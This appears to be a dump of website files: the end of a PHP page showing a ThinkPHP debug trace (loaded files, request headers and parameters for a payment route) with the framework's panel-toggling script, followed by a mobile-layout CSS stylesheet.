                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/ralouphie/getallheaders/src/getallheaders.php ( 1.60 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/guzzlehttp/psr7/src/functions_include.php ( 0.15 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/guzzlehttp/psr7/src/functions.php ( 13.08 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/guzzlehttp/promises/src/functions_include.php ( 0.16 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/guzzlehttp/promises/src/functions.php ( 9.89 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/guzzlehttp/guzzle/src/functions_include.php ( 0.16 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/guzzlehttp/guzzle/src/functions.php ( 9.70 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/adjoint.php ( 0.69 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/antidiagonal.php ( 0.74 KB
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/cofactors.php ( 0.70 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/determinant.php ( 0.71 KB
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/diagonal.php ( 0.70 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/identity.php ( 0.70 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/inverse.php ( 0.69 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/minors.php ( 0.69 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/trace.php ( 0.69 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/functions/transpose.php ( 0.71 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/operations/add.php ( 0.93 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/operations/directsum.php ( 0.95 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/operations/subtract.php ( 0.96 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/operations/multiply.php ( 0.98 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/operations/divideby.php ( 0.96 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/matrix/classes/src/operations/divideinto.php ( 0.96 KB
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/abs.php ( 0.81 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/acos.php ( 1.04 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/acosh.php ( 0.90 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/acot.php ( 0.74 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/acoth.php ( 0.76 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/acsc.php ( 0.83 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/acsch.php ( 0.86 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/argument.php ( 0.81 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/asec.php ( 0.83 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/asech.php ( 0.85 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/asin.php ( 1.01 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/asinh.php ( 0.91 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/atan.php ( 1.34 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/atanh.php ( 1.08 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/conjugate.php ( 0.74 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/cos.php ( 0.92 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/cosh.php ( 0.90 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/cot.php ( 0.83 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/coth.php ( 0.74 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/csc.php ( 0.82 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/csch.php ( 0.84 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/exp.php ( 0.92 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/inverse.php ( 0.87 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/ln.php ( 0.94 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/log2.php ( 1.06 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/log10.php ( 1.08 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/negative.php ( 0.76 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/pow.php ( 1.27 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/rho.php ( 0.84 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/sec.php ( 0.71 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/sech.php ( 0.74 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/sin.php ( 0.87 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/sinh.php ( 0.90 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/sqrt.php ( 0.81 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/tan.php ( 1.21 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/tanh.php ( 1.11 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/functions/theta.php ( 1.25 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/operations/add.php ( 1.26 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/operations/subtract.php ( 1.28 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/operations/multiply.php ( 1.41 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/operations/divideby.php ( 1.75 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/markbaker/complex/classes/src/operations/divideinto.php ( 1.75 KB
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/overtrue/wechat/src/Kernel/Support/Helpers.php ( 2.63 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/overtrue/wechat/src/Kernel/Helpers.php ( 1.89 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/topthink/think-captcha/src/helper.php ( 1.94 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Route.php ( 60.23 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Config.php ( 6.38 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Validate.php ( 41.63 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/karsonzhang/fastadmin-addons/src/common.php ( 14.79 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Hook.php ( 4.71 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Error.php ( 3.75 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/convention.php ( 10.37 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/App.php ( 21.51 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Request.php ( 50.06 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/config.php ( 11.37 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/database.php ( 2.20 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Env.php ( 1.21 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/extra/addons.php ( 0.10 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/extra/site.php ( 0.66 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/extra/upload.php ( 0.67 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/tags.php ( 1.18 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/common.php ( 18.15 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/helper.php ( 17.30 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Debug.php ( 7.13 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Log.php ( 6.05 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Cache.php ( 6.10 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/cache/driver/File.php ( 7.27 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/cache/Driver.php ( 5.98 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Lang.php ( 7.23 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/common/behavior/Common.php ( 2.67 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/extend/fast/Form.php ( 39.68 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/application/index/controller/Index.php ( 1.21 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Controller.php ( 6.07 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/traits/controller/Jump.php ( 4.90 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/View.php ( 6.77 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/view/driver/Think.php ( 5.64 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Template.php ( 44.90 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/template/driver/File.php ( 2.24 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Session.php ( 10.86 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/runtime/temp/964e0afeb78260b00ce3f2af62f1fa46.php ( 27.84 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Response.php ( 8.28 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/debug/Html.php ( 4.17 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Db.php ( 6.67 KB )
                    </li>
                </ol>
            </div>
            <div style="display:none;">
                <ol style="padding: 0; margin:0">
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ BEHAVIOR ] Run Closure
                        @app_init [ RunTime:0.000037s ]
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ CACHE ] INIT File</li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ BEHAVIOR ] Run Closure
                        @app_init [ RunTime:0.001457s ]
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ BEHAVIOR ] Run
                        app\common\behavior\Common @app_dispatch [ RunTime:0.000300s ]
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ ROUTE ] array (
                        'type' =&gt; 'module',
                        'module' =&gt;
                        array (
                        0 =&gt; 'index',
                        1 =&gt; 'index',
                        2 =&gt; 'pay_trc_zhz',
                        ),
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ HEADER ] array (
                        'cookie' =&gt; 'thinkphp_show_page_trace=0|0; PHPSESSID=t5gv9pcg7gdtaq62it8su0dvmh;
                        thinkphp_show_page_trace=0|0; tourist=16988249528011',
                        'accept-language' =&gt; 'en,zh-CN;q=0.9,zh;q=0.8,ru;q=0.7',
                        'accept-encoding' =&gt; 'gzip, deflate, br',
                        'sec-fetch-dest' =&gt; 'empty',
                        'sec-fetch-mode' =&gt; 'cors',
                        'sec-fetch-site' =&gt; 'none',
                        'accept' =&gt; '*/*',
                        'sec-ch-ua-platform' =&gt; '&quot;macOS&quot;',
                        'user-agent' =&gt; 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
                        like Gecko) Chrome/118.0.0.0 Safari/537.36',
                        'sec-ch-ua-mobile' =&gt; '?0',
                        'sec-ch-ua' =&gt; '&quot;Chromium&quot;;v=&quot;118&quot;, &quot;Google Chrome&quot;;v=&quot;118&quot;,
                        &quot;Not=A?Brand&quot;;v=&quot;99&quot;',
                        'host' =&gt; 'haggar.vip',
                        'content-type' =&gt; '',
                        'content-length' =&gt; '',
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ PARAM ] array (
                        'tg' =&gt; 'g228',
                        'oid' =&gt; '2653',
                        'money' =&gt; '2.8',
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ BEHAVIOR ] Run
                        app\common\behavior\Common @module_init [ RunTime:0.001466s ]
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ SESSION ] INIT array (
                        'id' =&gt; '',
                        'var_session_id' =&gt; '',
                        'prefix' =&gt; 'think',
                        'type' =&gt; '',
                        'auto_start' =&gt; true,
                        )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ RUN ]
                        app\index\controller\Index-&gt;pay_trc_zhz[
                        /www/wwwroot/haggar.vip/application/index/controller/Index.php ]
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ VIEW ]
                        /www/wwwroot/haggar.vip/public/../application/index/view/index/pay_trc_zhz.html [ array (
                        0 =&gt; 'oid',
                        1 =&gt; 'money',
                        ) ]
                    </li>
                </ol>
            </div>
            <div style="display:none;">
                <ol style="padding: 0; margin:0">
                </ol>
            </div>
            <div style="display:none;">
                <ol style="padding: 0; margin:0">
                </ol>
            </div>
            <div style="display:none;">
                <ol style="padding: 0; margin:0">
                </ol>
            </div>
        </div>
    </div>
    <div id="think_page_trace_close"
         style="display:none;text-align:right;height:15px;position:absolute;top:10px;right:12px;cursor:pointer;"><img
            style="vertical-align:top;"
            src="[data-uri]"/>
    </div>
</div>
<div id="think_page_trace_open"
     style="height:30px;float:right;text-align:right;overflow:hidden;position:fixed;bottom:0;right:0;color:#000;line-height:30px;cursor:pointer;">
    <div style="background:#232323;color:#FFF;padding:0 6px;float:right;line-height:30px;font-size:14px">0.044235s</div>
    <img width="30" style="" title="ShowPageTrace"
         src="[data-uri]">
</div>

<script type="text/javascript">
    (function () {
        var tab_tit = document.getElementById('think_page_trace_tab_tit').getElementsByTagName('span');
        var tab_cont = document.getElementById('think_page_trace_tab_cont').getElementsByTagName('div');
        var open = document.getElementById('think_page_trace_open');
        var close = document.getElementById('think_page_trace_close').children[0];
        var trace = document.getElementById('think_page_trace_tab');
        var cookie = document.cookie.match(/thinkphp_show_page_trace=(\d\|\d)/);
        var history = (cookie && typeof cookie[1] != 'undefined' && cookie[1].split('|')) || [0, 0];
        open.onclick = function () {
            trace.style.display = 'block';
            this.style.display = 'none';
            close.parentNode.style.display = 'block';
            history[0] = 1;
            document.cookie = 'thinkphp_show_page_trace=' + history.join('|')
        }
        close.onclick = function () {
            trace.style.display = 'none';
            this.parentNode.style.display = 'none';
            open.style.display = 'block';
            history[0] = 0;
            document.cookie = 'thinkphp_show_page_trace=' + history.join('|')
        }
        for (var i = 0; i < tab_tit.length; i++) {
            tab_tit[i].onclick = (function (i) {
                return function () {
                    for (var j = 0; j < tab_cont.length; j++) {
                        tab_cont[j].style.display = 'none';
                        tab_tit[j].style.color = '#999';
                    }
                    tab_cont[i].style.display = 'block';
                    tab_tit[i].style.color = '#000';
                    history[1] = i;
                    document.cookie = 'thinkphp_show_page_trace=' + history.join('|')
                }
            })(i)
        }
        parseInt(history[0]) && open.click();
        tab_tit[history[1]].click();
    })();
</script>
</body>
</html>
</file>
<file: c/main.css>
/* Table of Content
==================================================
	General 常用
	Framework7 样式重置
	Navbar 导航栏
    Home 主页
	Bank 银行卡	
*/
/* General */
.link {
    color: #1495c4;
}
.nonlink {
	color: #eb4f38;
}
.have-padding {
    padding: 0 0.266666rem;
}
.text-center {
    text-align: center;
}

/* Framework7 reset style */
.list-block {
    margin: 0;
}
.list-block ul {
    overflow: hidden;
}
.list-block ul:before,
.list-block ul:after {
	display: none;
}
.list-block .item-content {
    padding-left: 0;
}
.list-block .item-inner {
    padding: 0.266666rem;
}
.list-block .item-inner:after {
	width: auto;
	left: 0.533333rem;
	right: 0.533333rem;
	background-color: #f0f0f0;
}
.list-block .item-link .item-inner {
	background-image: url(../img/icon-arrow-right.png);
	background-size: 0.173333rem 0.306666rem;
}
.list-block .item-link.active-state,
html:not(.watch-active-state) .list-block .item-link:active {
	-webkit-transition-duration: 0;
	transition-duration: 0;
	background-color: transparent
}
.list-block .item-link.active-state .item-inner:after,
html:not(.watch-active-state) .list-block .item-link:active .item-inner:after {
	background-color: #e2e2e2;
}
.list-block .item-input {
	margin-top: 0;
    margin-bottom: 0;
}
.list-block textarea {
    padding: 0.266666rem 0.133333rem;
	border: 1px solid #e2e2e2;
	border-radius: 0.08rem;
}
.list-block .item-title {
    line-height: 0.8rem;
    color: #333333;
}
.list-block .item-txt {
	line-height: 0.64rem;
	font-size: 0.373333rem;
	color: #333;
}
.list-block .item-txt p {
	line-height: 0.64rem;
	color: #333;
}
.list-block .item-txt span.bold {
	font-weight: bold;
	color: #333;
}
.list-block .list-block-label {
	margin: 0.373333rem 0;
	padding: 0;
	font-family: "NotoSansHans-Regular";
	font-size: 0.32rem;
	color: #9a9a9a;
}
label.item-radio {
    transition-duration: .3s;
	cursor: pointer;
}
label.item-radio input[type=radio] {
    display: none;
}
label.item-radio input[type=radio]~.icon-radio {
    position: absolute;
    top: 0;
    right: 0;
	width: 0.32rem;
	height: 0.32rem;
	opacity: 0;
}
label.item-radio input[type=radio]:checked~.icon-radio {
    opacity: 1;
}
/* Preloader */
.preloader {
    display: inline-block;
    width: 1.866666rem;
    height: 1.866666rem;
	background-image: url(loading.gif);
	background-position: 50%;
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-animation: none;
    animation: none;
}
.modal .preloader {
    width: 4rem;
    height: 4rem;
}
/* modal */
.modal-overlay {
	background: rgba(0, 0, 0, 0.2);
}
.modal {
	width: calc(100% - 30px);
	position: absolute;
	z-index: 13500;
	left: 50%;
	margin-left: 0;
	margin-top: 0;
	top: 50%;
	text-align: center;
	-webkit-transform: translate3d(0, 0, 0) scale(1.185) translate(-50%,-50%);
	transform: translate3d(0, 0, 0) scale(1.185) translate(-50%,-50%);
}
.modal.modal-in {
	display: block;
	-webkit-transform: translate3d(0, 0, 0) scale(1) translate(-50%,-50%);
	transform: translate3d(0, 0, 0) scale(1) translate(-50%,-50%);
}
.modal .card {
	background: none;
	box-shadow: none;
	margin: 0;
	position: relative;
	border-radius: 0.266666rem;
	font-size: 0.373333rem;
}
.modal .card-header:after,
.modal .card-footer::before {
	display: none;
}
.modal .card-content {
	background: #ffffff;
	padding: 0.4rem;
	border-radius: 0 0 0.266666rem 0.266666rem;
}
.modal .card-content .card-title {
	line-height: 0.56rem;
	padding: 0.56rem 0 0.16rem;
	font-family: "NotoSansHans-Medium";
	font-size: 0.453333rem;
	color: #ffae00;
	text-align: center;
}
.modal .card-content .card-label {
	font-family: "NotoSansHans-Bold";
	font-size: 1.066666rem;
	color: #fe3e33;
	text-transform: uppercase;
}
.modal .card-content .card-label span {
	font-family: helvetica;
	font-size: 1.013333rem;
	color: inherit;
}
.modal .card-content .card-button {
	padding-top: 0.7rem;
	padding-bottom: 0.32rem;
	text-align: center;
}
.modal .card-content .card-button .button {
	display: inline-block;
	width: 6.133333rem;
	height: 1.28rem;
	line-height: 1.28rem;
	font-family: "NotoSansHans-Regular";
	font-size: 0.48rem;
	color: #ffffff;
	border: none;
	border-radius: 0.64rem;
	background-color: #ffae00;
}
.modal .card-footer {
	-webkit-justify-content: center;
	justify-content: center;
	padding: 0.666666rem 0 0 0;
}
.align-items--center {
	-webkit-box-align: center!important;
	-webkit-align-items: center!important;
	align-items: center!important;
	-webkit-box-pack: center!important;
}
.align-items--stretch {
	-webkit-box-align: stretch!important;
	-webkit-align-items: stretch!important;
	align-items: stretch!important;
	-webkit-box-pack: stretch!important;
}
.align-items--end {
	-webkit-box-align: flex-end!important;
	-webkit-align-items: flex-end!important;
	align-items: flex-end!important;
	-webkit-box-pack: flex-end!important;
}
.justify-content--center {
	-webkit-justify-content: center!important;
	justify-content: center!important;
}
/* Page */
